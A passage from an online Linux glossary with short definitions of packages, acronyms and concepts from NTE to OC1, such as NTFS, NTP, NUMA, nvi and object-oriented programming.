shared text editor designed for use on the Mbone. NTE is a shared text editor designed for use on the Mbone. It is not a word processor (it is not clear that word processing is a useful task to share) and it is not a whiteboard − if you want a whiteboard, wb from LBL is a much better whiteboard. Using NTE can be very interactive – unless you lock a block of text, anyone else in your session can edit that text or delete it. This is intentional. Many people can (if they wish) edit the same document simultaneously. Many people can even edit the same block of text simultaneously, but if more than one person tries to edit the same line at one time, a conflict will occur, which results in only one of the changes being preserved. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NTFS*

NT File System. An optional way of formatting disks under WinNT that contains many enhancements (performance, reliability, and security) over the older FAT file−system found in DOS. Key point: Hardened WinNT computers should use NTFS exclusively. After installation, some file and directory permissions need to be adjusted. Key point: NTFS supports a feature called "alternate data−streams" (similar to Macintosh data and resource forks) that can be used to attach data to files in a hidden way. The additional information does not appear to change the size of the file in directory listings. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NTFS*

[windows] New Technology File System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ntfsdoc*

Documentation about NTFS partitions format. This work is derived from the Linux−NTFS project (http://linux−ntfs.sf.net/), that aims to bring full support for the NTFS filesystem to the Linux operating system. This is a set of documents about all the NTFS internals (all the publicly known internals) and the NTFS journal file format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ntfstools*

Tools for doing neat things in NTFS partitions from Linux. The Linux−NTFS project (http://linux−ntfs.sf.net/) aims to bring full support for the NTFS filesystem to the Linux operating system. This is a set of tools targeted for people interested in working with the NTFS support in the Linux kernel and using it. The following utilities are included: ntfsfix − Attempt to fix an NTFS partition that has been damaged by the Linux NTFS driver. You should run it every time after you have used the Linux NTFS driver to write to an NTFS partition to prevent massive data corruption from happening when Windows mounts the partition. mkntfs − Format a partition with the NTFS filesystem. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NTIA*

National Telecommunications and Information Administration / Agency (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NTK*

Need−To−Know (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NTK*

Newton ToolKit (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NTLM*

[Windows] NT LAN Manager (MS, Windows NT, LAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NTN*

National Telecommunications Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NTO*

Network Terminal Option From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ntop*

display network usage in top−like format ntop is a Network Top program. It displays a summary of network usage by machines on your network in a format reminiscent of the unix top utility. It can also be run in web mode, which allows the display to be browsed with a web browser. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ntp*

Daemon and utilities for full NTP v4 timekeeping participation. The Network Time Protocol allows for the synchronization of clocks on networked computers. The ntpd daemon implements NTP, allowing Unix systems to participate in this synchronization. To minimize resource consumption in the general case, this package no longer includes the actual daemon. You will need either ntp−simple or ntp−refclock, depending on whether you want the drivers for radio clocks included in the refclock version of the daemon. NTP was designed with attention to details which might introduce systematic bias into the computations, and the protocol is capable of synchronizing with even the most precise external time sources. For more information on how NTP works, and how to configure a campus of ntpd daemons, load the optional Debian package 'ntp−doc'. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NTP*

Network Time Protocol (Internet, RFC 1119/1305) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NTP*

Network Time Protocol − protocol built on top of TCP/IP that assures accurate local timekeeping with reference to radio, atomic or other clocks located on the Internet. This protocol is capable of synchronizing distributed clocks within milliseconds over long time periods. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ntp*

The Network Time Protocol (NTP) is used to synchronize a computer'stime with another reference time source. The ntp package contains utilities and daemons that will synchronize your computer's time to Coordinated Universal Time (UTC) via the NTP protocol and NTP servers. The ntp package includes ntpdate (a program for retrieving the date and time from remote machines via a network) and ntpd (a daemon which continuously adjusts system time). Install the ntp package if you need tools for keeping your system's time synchronized via the NTP protocol. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ntp−refclock*

NTP v4 daemon for reference clocks. This version of the ntp daemon includes drivers to interface to various radio clocks and other devices used for creating reference clocks. If you do not have a radio clock, use the ntp−simple package instead, as it consumes far less memory! If you're serious about building a high−quality stratum 1 timekeeper, please take a look at Ulrich Windl's PPSkit patchset for the Linux kernel, available from the kernel.org mirror network in pub/linux/daemons/ntp. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ntp−simple*

NTP v4 daemon for simple systems. This version of the ntp daemon is sufficient for most systems. If you wish to configure a reference clock, particularly if you have a radio clock, use the ntp−refclock package instead. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ntpdate*

The ntpdate client for setting system time from NTP servers. The ntpdate client allows a system's clock to be set to match the time obtained by communicating with one or more servers running the NTP protocol. The use of ntpdate is optional if you're running the ntp package, it can help a system obtain lock if it starts with a time that's pretty close by using ntpdate before starting the daemon. The ntpdate client by itself is useful for occasionally setting the time on machines that are not on the net



## *nullmailer*

Simple relay−only mail transport agent This is nullmailer, a sendmail/qmail/etc replacement MTA for hosts which relay to a fixed set of smart relays. It is designed to be simple to configure, secure, and easily extendable. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NUMA*

Non Uniform Memory Access (SMP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NUMA*

Non−Uniform Memory Architecture. For example, a multiprocessor where access to different classes of memory takes significantly different amounts of time. (Memory accesses over a network of some sort, basically.) From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *numlock*

NumLock enable to lock the numlock key. Only enable it at boot−time withntsysv or with any other SVSR like rc.d config scripts editor such as tksysv or the ones from GNOME and KDE. NumLock is safe for portable as it is disabled by default. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NURB*

Non Uniform Rational B−spline From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NURBS*

Non−Uniform Rational B−Spline (CAD, Animation) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NUS*

National University of Singapore (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *nut*

Network UPS Tools This daemon can monitor a large assortment of UPS hardware and can provide notification to other computers via it's client/server architecture. One computer is configured to act as a master and the others are configured as slaves. This package provides the best features of the other Debian UPS packages but is not based on any of them. Specifically, it is better because: 1) it has the ability to talk to a wide variety of hardware in both dumb and smart modes, similar to genpower; and 2) it has network capability in that it can act as a UPS server (master) for other UPS client boxes (slaves), similar to apcd. Finally, the companion package, nut−cgi, provides cgi scripts that can display the status of UPS on a web page. (potato debs can be found at http://people.debian.org/~lfilipoz) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *nut−cgi*

Network UPS Tools – web interface This package contains CGI scripts that provide a nice web interface to a Network UPS Tools daemon. The scripts are packaged separately because there are situations where one may want to use Network UPS Tools but may not want a web interface to the daemon. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NUTEK*

[National Board for Industrial and Technical Development] (org., Sweden) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *nuweb2noweb*

convert nuweb files to noweb form From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *nvclock*

allows you to overclock your nvidia card under linux This program allows you to overclock your nvidia chip based video card. You need to have the official nvidia drivers installed. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NVDM2*

NetView Distribution Manager /2 (OS/2, IBM), "NVDM/2" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*nvi*

4.4BSD re−implementation of vi. Vi is the original screen based text editor for Unix systems. It is considered the standard text editor, and is available on almost all Unix systems. Nvi is intended as a "bug−for−bug compatible" clone of the original BSD vi editor. As such, it doesn't have a lot of snazzy features as do some of the other vi clones such as elvis and vim. However, if all you want is vi, this is the one to get. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nvidia−glx−src*

NVIDIA binary XFree86 4.x driver These XFree86 4.0 binary drivers are the result of a collaborative partnership between NVIDIA, SGI and VA Linux. In this initial beta release, they provide optimized hardware acceleration of OpenGL applications via a direct−rendering X Server and support the TNT, TNT2, TNT Ultra, GeForce, nForce and Quadro chipsets. AGP and flat panel displays are also supported. This package builds the NVIDIA binary XFree86 4.x driver. For more information on this source package visit NVIDIA's homepage at http://www.nvidia.com/ . From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nvidia−kernel−src*

NVIDIA binary kernel module These XFree86 4.0 binary drivers are the result of a collaborative partnership between NVIDIA, SGI and VA Linux. In this initial beta release, they provide optimized hardware acceleration of OpenGL applications via a direct−rendering X Server and support the TNT, TNT2, TNT Ultra, GeForce, nForce, and Quadro chipsets. AGP and flat panel displays are also supported. This package builds the NVIDIA binary kernel module needed by nvidia−glx. For more information on this source package visit NVIDIA's homepage at http://www.nvidia.com/ . From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nview*

text editors From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NVN*

National Videotex Network (USA, network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NVP*

Network Voice Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NVRAM*

Non−Volatile Random Access Memory (RAM, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NVS*

NachrichtenVermittlungsSystem (INPOL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NVT*

Network Virtual Terminal (Telnet, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nvtv*

tool to control the TV chips on NVidia cards under Linux This is a program to control the TV chips on NVidia cards under Linux, in order to get tv−out with a wide range of resolutions and sizes, including "overscan" modes. It does even work with the free nv drivers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nwall*

A version of wall that uses GNU readline nwall is a system−local chat program based on BSD wall. It logs chat, as well as providing opt−out lockfiles for users who want to be alerted to system walls, but don't want to be distracted by the nwall chatter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nwatch*

Network service detector. NWatch is a sniffer but can be conceptualized as a "passive port scanner", in that it is only interested in IP traffic and it organizes results as a port scanner would. The advantage of this tool is that services that is open for a short period of time can be detected with NWatch while successive nmap scans will miss them. The disadvantage is that the service have to be actively used to be detected. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NWCS*

Netware Workstation Compatible Service (Netware, Windows NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NWIP*

NetWare Internet Protocol (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NWNET*

NorthWestern states NETwork (network, USA), "NWNet" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NWO*

NetWork Operator (ETSI, ETSI 201 671) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nwrite*

Enhanced replacement for the write command. Nwrite is a replacement for the standard write program that lets you write directly to the terminal of another logged−in user without the overhead of talk taking over the full screen or the other user having to respond first. Nwrite's advantages over traditional write include the ability to send the same message simultaneously to multiple users, and a receiver−configurable message format, including a tag at the start of each line that identifies the sender. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nxtvepg*

Nextview EPG decoder and browser In this software package you find a decoder for Nextview − an Electronic TV Programme Guide for the analog domain (as opposed to the various digital EPGs that come with most digital broadcasts). It allows you to decode and browse TV programme listings for most of the major networks in Germany, Austria, France and Switzerland. Currently Nextview EPG is transmitted by: − in Germany and Austria: Pro7, 3Sat, RTL−II. − in Switzerland: EuroNews, SF1, TSR1. − in France: Canal+, M6, TV5. − in Turkey: TRT (as of June/2001 still a test transmission) The EPG information is read from /dev/vbi, i.e. you need some TV card which provides a VBI data stream. bttv cards work. zoran might work too, but I haven't tested that due to lack of hardware... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*NYS*

This is the name of a project and stands for NIS+, YP and Switch and is managed by Peter Eriksson  $\leq$  peter@ifm.liu.se $>$ . It contains among other things a complete reimplementation of the NIS (= YP) code that uses the Name Services Switch functionality of the NYS library. From NIS HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NYSERNET*

New York State Education and Research NETwork (network, USA), "NYSERNet" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NZCS*

New Zealand Computer Society (org., Neuseeland) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*NZT*

New Zealand Time [+1130] (TZ) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NZUSUGI*

New Zealand Unix System User Group, Inc. (org., Unix, user group) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **O**





#### *objdump*

display information from object files. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *object−oriented*

A method of software development that groups related functions and data into reusable chunks. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Object−Oriented*

A software development methodology that offers the programmer standard reusable software modules (components), rather than requiring the developer to write custom programming code each time. Using standard components reduces development time (because the writing and testing of those components has already been done by other programmers), and ensures a standard look and feel for programs using the same components. From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Objective C*

An object−oriented superset of ANSI C by Brad Cox, Productivity Products. Its additions to C are few and are mostly based on Smalltalk. Objective C is implemented as a preprocessor for C. Objective C syntax is a superset of standard C syntax, and its compiler accepts both C and Objective C source code (filename extension ".m"). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *obliq*

An interactive interpreter for the Obliq language. Obliq is a small, statically scoped, untyped language. It is object−oriented, higher−order, and distributed. State is local to an address space, while computation can migrate over the network. The distributed computation mechanism is based on Modula−3 Network Objects. This package includes several versions of Obliq: obliq: Obliq interpreter obliq−3D: Obliq interpreter with full 3D animation support obliq−anim: Obliq interpreter with full animation support obliq−min: Obliq interpreter with minimal runtime hooks obliq−std: Obliq interpreter with the standard runtime hooks obliq−ui: Obliq interpreter with ui support obliqsrv: Obliq server obligsrv–std: Obliq server with the standard runtime hooks obligsrv–ui: Obliq server with ui support visobliq: Prototype of an easy–to–use distributed programming environment using Obliq From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OBS*

Online Book Store (Internet, WWW) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *obscurity*

The philosophical debate of Security through obscurity, where people hope to hide rather than defend themselves from hackers. Controversy: This is a controversial topic. Non−security people will often claim that well−known security precautions are not necessary because it is unlikley that a hacker will find the obscure hole. Security professionals find this distressing because they have experience with the hacker community that regularly makes the obscure obvious. For example, buffer−overflow bugs are really obscure and hard to exploit, but once a hacker writes an automated exploit script or worm a once obscure vulnerability becomes widely known. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OBST*

OBject management system of STONE (STONE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OBTWIAVBP*

OBligatory The World Is A Very Big Place (DFUe, Usenet, IRC), "ObTWIAVBP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OC*

Object Class (OOP) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*OC1*

